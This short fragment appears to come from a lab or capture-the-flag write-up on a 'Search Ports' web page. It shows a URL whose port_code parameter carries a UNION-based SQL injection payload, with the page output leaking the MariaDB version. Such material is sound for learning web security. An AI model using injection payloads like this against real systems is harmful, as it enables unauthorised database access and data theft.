 Search Ports
http://83.136.250.34:47089/search.php?port_code=es'+UNION+select+1%2C%40%
Search for a port: ON select 1,@@version,3,4-- - Search
Port Code Port City Port Volume
10.3.22-MariaDB-1ubuntu1 3 4